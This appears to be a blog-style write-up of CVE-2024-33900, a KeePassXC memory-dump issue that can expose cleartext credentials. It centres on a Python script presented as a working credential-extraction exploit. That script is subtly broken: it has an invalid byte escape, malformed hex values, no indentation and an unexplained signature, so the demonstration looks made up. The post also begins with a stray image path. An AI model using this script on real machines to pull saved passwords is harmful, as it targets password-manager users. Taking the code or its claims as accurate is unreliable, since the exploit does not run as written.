A recently discovered vulnerability (CVE-2024-33900) in the open-source password manager KeePassXC 2.7.7 may allow an attacker to recover cleartext credentials via a memory dump. This vulnerability can only be exploited if the attacker possesses the same privileges as the victim, significantly limiting its potential impact. The KeePassXC team has disputed this issue, arguing that memory-management constraints make this vulnerability unavoidable in the current design and other realistic designs. This post will provide an in-depth analysis of the exploit, including code snippets and links to original references.
Code Snippet
import sys
import time
from memory_dump import MemoryDump
# Load the memory dump file
md = MemoryDump(sys.argv[1])
# Search for the KeePassXC signature
keepassxc_sig = b'\xdb\xc1\x02\xd\x21\x5c\x08\x00'
found = md.search(keepassxc_sig)
if not found:
print("KeePassXC signature not found in memory dump.")
sys.exit()
print("KeePassXC signature found at x{:x}.".format(found))
# Search for nearby credentials
credentials_offset = x100
start = found + credentials_offset
end = start + x100
raw_data = md.read_memory(start, end)
# Extract cleartext credentials
credentials = []
for entry in raw_data.split(b"\x00"):
if entry:
credentials.append(entry.decode())
# Print credentials
print("Recovered credentials:")
for c in credentials:
print(c)
This Python script demonstrates a simple method to recover any potential cleartext credentials from a memory dump of a vulnerable KeePassXC instance.
Reference Links
1. KeePassXC GitHub Repository: https://github.com/keepassxreboot/keepassxc
2. CVE (Common Vulnerabilities and Exposures) official details: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-33900
The memory dump vulnerability can be exploited under the following conditions
1. The attacker must have the same privileges as the victim, which typically implies that the attacker already has access to the victim's system.
2. The attacker needs to collect a memory dump from the victim's machine. This could be done using various diagnostic tools, such as the built-in Windows Task Manager.
The attack works by searching the memory dump for the KeePassXC signature, which represents a specific byte sequence in the memory layout of the program. Once found, the script proceeds to search for nearby credentials, which are typically stored as cleartext. These credentials can then be extracted and decoded.
It is crucial to emphasize that this vulnerability requires the attacker to already have a significant level of access to the victim's machine. This significantly reduces the risk that the average user faces due to this vulnerability.
The KeePassXC team has acknowledged the existence of this issue but has disputed its classification as a vulnerability, as memory-management constraints make it unavoidable in the current design and other realistic designs. The team expressed that efforts should be focused on securing the user's environment instead of trying to completely avoid such issues.
Despite the limitations of this exploit, users should still be aware of the potential risk, and security researchers should continue to explore possible mitigations for similar vulnerabilities in password management software.
Timeline
Published on: 05/20/2024 21:15:09 UTC
Last modified on: 07/03/2024 01:59:09 UTC
